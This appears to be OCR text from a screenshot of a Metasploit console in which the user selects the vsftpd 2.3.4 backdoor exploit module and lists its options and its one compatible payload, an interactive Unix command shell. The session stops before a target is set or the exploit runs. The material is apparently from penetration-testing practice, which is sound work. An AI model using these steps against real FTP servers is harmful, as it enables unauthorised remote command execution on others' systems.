 Applications Places Terminal Fri 22:32 1
Snowball
Terminal
File Edit View Search Terminal Help
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3.4
Backdoor Command Execution
msf > use e
Display all 1745 possibilities? (y or n)
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/interact normal Unix Command, Interact with Establi
shed Connection
msf exploit(vsftpd_234_backdoor) >